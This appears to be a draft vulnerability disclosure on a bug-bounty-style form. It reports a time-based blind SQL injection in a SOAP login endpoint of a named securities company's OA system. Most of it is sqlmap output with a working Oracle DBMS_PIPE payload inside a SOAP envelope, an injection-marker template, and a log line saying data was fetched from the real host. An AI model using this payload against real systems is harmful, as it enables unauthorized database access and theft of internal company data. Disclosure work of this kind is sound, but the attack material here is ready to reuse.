 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xm
lsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instanc
e"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.se
rvices.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:checkUserLogin>
           <urn:in0>1' AND 2008=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(117)||CHR(82)||CHR(106),5) AND 'hiEo'='hiEo</urn
:in0>
           <urn:in1>1</urn:in1>
           <urn:in2>1</urn:in2>
        </urn:checkUserLogin>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[22:12:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:12:50] [INFO] fetched data logged to text files under ' sqlmap\output\oa.kysec.cn'
问题类型：
安全漏洞与事件：钓鱼诈骗、泄密事件、黑产攻击事件、民生系统、政企系统等
产品应用安全 [ 通用 ] ：PC及移动客户端、智能硬件[物联网]、网络设备、汽车智能、通用CMS、框架基础集成等
大陆地区 开源证券股份有限公司
漏洞类型： 应用程序/应用漏洞 SQL注射漏洞
漏洞标题： 金融安全之开源证券SQL注入/查看公司内部信息/可进
漏洞等级： 高
自评Rank： 15
问题描述：
详细说明： <code> 插入图片 插入视频 + -
<SOAP-ENV:Body>
<urn:checkUserLogin>
<urn:in0>1*</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2>
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope></code>
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
漏洞证明： <code> 插入图片 插入视频 + -
www.wooyun.org